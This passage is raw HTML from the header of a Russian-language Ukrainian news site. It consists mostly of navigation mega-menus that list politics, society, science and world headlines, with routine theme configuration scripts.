    <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="RSS"><i class="td-icon-font td-icon-rss"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span></div>
        
<div class="td-header-sp-top-menu">


	<div class="td_data_time">Январь 20, 2026, 8:49</div>
                <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Зарегистрироваться/Присоединиться</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ВОЙТИ</a></li><li><a id="register-link">ЗАРЕГИСТРИРОВАТЬСЯ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Добро пожаловать! Войдите в свою учётную запись</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Ваше имя пользователя" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Ваш пароль" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Войти">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Вы забыли свой пароль?</a></div>


                        </div>

                        
                        <div id="td-register-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Зарегистрируйтесь для создания учетной записи</div>
                            <input class="td-login-input" type="text" name="register_email" id="register_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input class="td-login-input" type="text" name="register_user" id="register_user" placeholder="Ваше имя пользователя" value="" required>
                            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="регистр">
                             <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>

                         <div id="td-forgot-pass-div" class="td-dispaly-none">
                            <div class="td-login-panel-title">Восстановите свой пароль</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Ваш адрес электронной почты" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Отправить Мой Пароль">
                        </div>




                    </div>
                </div>
                <div class="menu-top-container"><ul id="menu-menyu-2" class="top-header-menu"><li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-775"><a href="http://uapress.org/">Главная</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="http://uapress.org/about">О сайте</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="http://uapress.org/feedback">Обратная связь</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="http://uapress.org/sitemap">Карта сайта</a></li>
</ul></div></div>
    </div>

             </div>
        </div>

        <div class="td-banner-wrap-full td-logo-wrap-full">
            <div class="td-header-sp-logo">
                		<a class="td-logo" href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt=""/></a>

	            </div>
        </div>

        <div class="td-header-menu-wrap-full">
            <div class="td-header-menu-wrap td-header-gradient">
                <div class="td-container td-header-row td-header-main-menu">
                    <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="http://uapress.org/"><img src="http://uapress.org/wp-content/uploads/2017/07/logo-1.png" alt=""/></a>
        </div>
    <div class="menu-menyu-1-container"><ul id="menu-menyu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-19"><a href="http://uapress.org/politics">Политика</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_696f176e26bb5 = new tdBlock();
block_td_uid_1_696f176e26bb5.id = "td_uid_1_696f176e26bb5";
block_td_uid_1_696f176e26bb5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_1_696f176e26bb5_rand"}';
block_td_uid_1_696f176e26bb5.td_column_number = "3";
block_td_uid_1_696f176e26bb5.block_type = "td_block_mega_menu";
block_td_uid_1_696f176e26bb5.post_count = "5";
block_td_uid_1_696f176e26bb5.found_posts = "1183";
block_td_uid_1_696f176e26bb5.header_color = "";
block_td_uid_1_696f176e26bb5.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f176e26bb5.max_num_pages = "237";
tdBlocksArray.push(block_td_uid_1_696f176e26bb5);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_696f176e26bb5_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_1_696f176e26bb5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/venecianskaia-komissiia-izbrala-novogo-prezidenta.html" rel="bookmark" title="Венецианская комиссия избрала нового президента"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/e1c08b04529f5ce077fd1b122873b1d5-218x150.jpg" alt="" title="Венецианская комиссия избрала нового президента"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/venecianskaia-komissiia-izbrala-novogo-prezidenta.html" rel="bookmark" title="Венецианская комиссия избрала нового президента">Венецианская комиссия избрала нового президента</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/zelenskii-vstretitsia-s-makronom-15-dekabria-v-brussele.html" rel="bookmark" title="Зеленский встретится с Макроном 15 декабря в Брюсселе"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/f8aa9a8ad09ad5583c515bc843c54b0d-218x150.jpg" alt="" title="Зеленский встретится с Макроном 15 декабря в Брюсселе"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/zelenskii-vstretitsia-s-makronom-15-dekabria-v-brussele.html" rel="bookmark" title="Зеленский встретится с Макроном 15 декабря в Брюсселе">Зеленский встретится с Макроном 15 декабря в Брюсселе</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/kndr-i-ujnaia-koreia-gotovy-k-zaklucheniu-mirnogo-soglasheniia.html" rel="bookmark" title="КНДР и Южная Корея готовы к заключению мирного соглашения"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/901b2d933a87ac8062a26093f73942a1-218x150.jpg" alt="" title="КНДР и Южная Корея готовы к заключению мирного соглашения"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/kndr-i-ujnaia-koreia-gotovy-k-zaklucheniu-mirnogo-soglasheniia.html" rel="bookmark" title="КНДР и Южная Корея готовы к заключению мирного соглашения">КНДР и Южная Корея готовы к заключению мирного соглашения</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/parlament-bolgarii-posle-treh-za-god-vyborov-ytverdilo-novoe-pravitelstvo.html" rel="bookmark" title="Парламент Болгарии после трех за год выборов утвердило новое правительство"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/2d908ffe8d900ac217a13eec118802d5-218x150.jpg" alt="" title="Парламент Болгарии после трех за год выборов утвердило новое правительство"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/parlament-bolgarii-posle-treh-za-god-vyborov-ytverdilo-novoe-pravitelstvo.html" rel="bookmark" title="Парламент Болгарии после трех за год выборов утвердило новое правительство">Парламент Болгарии после трех за год выборов утвердило новое правительство</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/politics/alina-maryshak-vyigrala-zoloto-chempionata-mira-po-tiajeloi-atletike.html" rel="bookmark" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/d927aad26c26113976fe9563fb1ebc4c-218x150.jpg" alt="" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике"/></a></div>                <a href="http://uapress.org/politics" class="td-post-category">Политика</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/politics/alina-maryshak-vyigrala-zoloto-chempionata-mira-po-tiajeloi-atletike.html" rel="bookmark" title="Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике">Алина Марущак выиграла &#171;золото&#187; чемпионата мира по тяжелой атлетике</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f176e26bb5" data-td_block_id="td_uid_1_696f176e26bb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f176e26bb5" data-td_block_id="td_uid_1_696f176e26bb5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22"><a href="http://uapress.org/economy">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="http://uapress.org/society">Общество</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_696f176e28690 = new tdBlock();
block_td_uid_2_696f176e28690.id = "td_uid_2_696f176e28690";
block_td_uid_2_696f176e28690.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_2_696f176e28690_rand"}';
block_td_uid_2_696f176e28690.td_column_number = "3";
block_td_uid_2_696f176e28690.block_type = "td_block_mega_menu";
block_td_uid_2_696f176e28690.post_count = "5";
block_td_uid_2_696f176e28690.found_posts = "1134";
block_td_uid_2_696f176e28690.header_color = "";
block_td_uid_2_696f176e28690.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f176e28690.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_2_696f176e28690);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_696f176e28690_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_2_696f176e28690 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/406f3bb2790b00d5527446bfbb8990c0-218x150.jpg" alt="" title="Через неделю топливо подешевело"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело">Через неделю топливо подешевело</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/b472639e37c75c218c7f06f70a25899d-218x150.jpg" alt="" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/papa-rimskii-prizval-k-snijeniu-napriajennosti-vokryg-ykrainy-pytem-dialoga.html" rel="bookmark" title="Папа Римский призвал к снижению напряженности вокруг Украины путем диалога">Папа Римский призвал к снижению напряженности вокруг Украины путем диалога</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/e9a6085eb4ddc97b36ba7cbe09ab2ffc-218x150.jpg" alt="" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/bolee-polymilliarda-chelovek-mogyt-stolknytsia-s-krainei-bednostu-iz-za-pandemii.html" rel="bookmark" title="Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии">Более полумиллиарда человек могут столкнуться с крайней бедностью из-за пандемии</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/yz-zapystila-samyi-dlinnyi-marshryt-v-ykraine.html" rel="bookmark" title="УЗ запустила самый длинный маршрут в Украине"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/eb9236b3acdda2c93620af2261cd6c68-218x150.jpg" alt="" title="УЗ запустила самый длинный маршрут в Украине"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/yz-zapystila-samyi-dlinnyi-marshryt-v-ykraine.html" rel="bookmark" title="УЗ запустила самый длинный маршрут в Украине">УЗ запустила самый длинный маршрут в Украине</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/society/v-kanade-obeshaut-potratit-31-mlrd-na-detei-korennyh-narodov-podvergshihsia-diskriminacii-v-shkolah-intern.html" rel="bookmark" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/c3370957d6dfc14b69f0af068522a7ab-218x150.jpg" alt="" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн"/></a></div>                <a href="http://uapress.org/society" class="td-post-category">Общество</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/v-kanade-obeshaut-potratit-31-mlrd-na-detei-korennyh-narodov-podvergshihsia-diskriminacii-v-shkolah-intern.html" rel="bookmark" title="В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся дискриминации в школах-интерн">В Канаде обещают потратить $31 млрд на детей коренных народов, подвергшихся&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f176e28690" data-td_block_id="td_uid_2_696f176e28690"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f176e28690" data-td_block_id="td_uid_2_696f176e28690"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="http://uapress.org/accident">Происшествия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="http://uapress.org/science">Наука</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_3_696f176e29f5a = new tdBlock();
block_td_uid_3_696f176e29f5a.id = "td_uid_3_696f176e29f5a";
block_td_uid_3_696f176e29f5a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_3_696f176e29f5a_rand"}';
block_td_uid_3_696f176e29f5a.td_column_number = "3";
block_td_uid_3_696f176e29f5a.block_type = "td_block_mega_menu";
block_td_uid_3_696f176e29f5a.post_count = "5";
block_td_uid_3_696f176e29f5a.found_posts = "361";
block_td_uid_3_696f176e29f5a.header_color = "";
block_td_uid_3_696f176e29f5a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f176e29f5a.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_3_696f176e29f5a);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_696f176e29f5a_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_3_696f176e29f5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/b93743ddb65aa1958cb288baad226920-218x150.jpg" alt="" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-iaponii-sozdali-robota-ponimaushego-chelovecheskii-umor-korrespondent-net.html" rel="bookmark" title="В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net">В Японии создали робота, понимающего человеческий юмор &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/spasti-zemlu-zachem-nasa-ydarilo-po-asteroidy-korrespondent-net.html" rel="bookmark" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/027c671acee8abedfc08b01e3d26c8de-218x150.jpg" alt="" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/spasti-zemlu-zachem-nasa-ydarilo-po-asteroidy-korrespondent-net.html" rel="bookmark" title="Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net">Спасти Землю. Зачем NASA ударило по астероиду &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/nasa-nazvalo-vozmojnoe-mesto-vysadki-astronavtov-na-lyny-v-2025-gody-korrespondent-net.html" rel="bookmark" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/ea947285dae61ff6eef5c51dcaad13bf-218x150.jpg" alt="" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/nasa-nazvalo-vozmojnoe-mesto-vysadki-astronavtov-na-lyny-v-2025-gody-korrespondent-net.html" rel="bookmark" title="NASA назвало возможное место высадки астронавтов на Луну в 2025 году &#8212; Korrespondent.net">NASA назвало возможное место высадки астронавтов на Луну в 2025 году&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/habbl-sdelal-foto-nepravilnoi-galaktiki-v-sozvezdii-ovna-korrespondent-net.html" rel="bookmark" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/2add8409684aef827b40a23dc10b5d4e-218x150.jpg" alt="" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/habbl-sdelal-foto-nepravilnoi-galaktiki-v-sozvezdii-ovna-korrespondent-net.html" rel="bookmark" title="Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net">Хаббл сделал фото неправильной галактики в созвездии Овна &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html" rel="bookmark" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/08/8f8f708a8bb42cac520eeed51d22c65e-218x150.jpg" alt="" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net"/></a></div>                <a href="http://uapress.org/science" class="td-post-category">Наука и медицина</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html" rel="bookmark" title="В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net">В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f176e29f5a" data-td_block_id="td_uid_3_696f176e29f5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f176e29f5a" data-td_block_id="td_uid_3_696f176e29f5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="http://uapress.org/kiev">Киев</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="http://uapress.org/world">В мире</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_4_696f176e2b6a3 = new tdBlock();
block_td_uid_4_696f176e2b6a3.id = "td_uid_4_696f176e2b6a3";
block_td_uid_4_696f176e2b6a3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_4_696f176e2b6a3_rand"}';
block_td_uid_4_696f176e2b6a3.td_column_number = "3";
block_td_uid_4_696f176e2b6a3.block_type = "td_block_mega_menu";
block_td_uid_4_696f176e2b6a3.post_count = "5";
block_td_uid_4_696f176e2b6a3.found_posts = "743";
block_td_uid_4_696f176e2b6a3.header_color = "";
block_td_uid_4_696f176e2b6a3.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f176e2b6a3.max_num_pages = "149";
tdBlocksArray.push(block_td_uid_4_696f176e2b6a3);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_696f176e2b6a3_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_4_696f176e2b6a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/v-rossii-trebyut-lishit-roditelskih-prav-syprygov-protestyushih.html" rel="bookmark" title="В России требуют лишить родительских прав супругов-протестующих"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/76e219832d3a0019ea66619652662968-218x150.jpg" alt="" title="В России требуют лишить родительских прав супругов-протестующих"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/v-rossii-trebyut-lishit-roditelskih-prav-syprygov-protestyushih.html" rel="bookmark" title="В России требуют лишить родительских прав супругов-протестующих">В России требуют лишить родительских прав супругов-протестующих</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/otravlenie-skripalia-britaniia-nakonec-vzialas-za-pytina.html" rel="bookmark" title="Отравление Скрипаля: Британия наконец взялась за Путина"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/8c77e8643b0e8fc3c90d0ed383b75629-218x150.jpg" alt="" title="Отравление Скрипаля: Британия наконец взялась за Путина"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/otravlenie-skripalia-britaniia-nakonec-vzialas-za-pytina.html" rel="bookmark" title="Отравление Скрипаля: Британия наконец взялась за Путина">Отравление Скрипаля: Британия наконец взялась за Путина</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/pytin-trebyet-osobogo-statysa-dlia-boevikov-posle-jestokih-obstrelov.html" rel="bookmark" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/08/84a095df3fcd47a4837410e6939413ca-218x150.jpg" alt="" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/pytin-trebyet-osobogo-statysa-dlia-boevikov-posle-jestokih-obstrelov.html" rel="bookmark" title="Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов">Путин требует &#171;особого статуса&#187; для боевиков после жестоких обстрелов</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/skandal-v-gryzii-chto-bydet-s-vedyshim-kotoryi-jestko-obrygal-pytina-v-priamom-efire.html" rel="bookmark" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/07/ad693ea4450d2a4bd070bd62dee3f666-218x150.jpg" alt="" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/skandal-v-gryzii-chto-bydet-s-vedyshim-kotoryi-jestko-obrygal-pytina-v-priamom-efire.html" rel="bookmark" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире">Скандал в Грузии: что будет с ведущим, который жестко обругал Путина&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
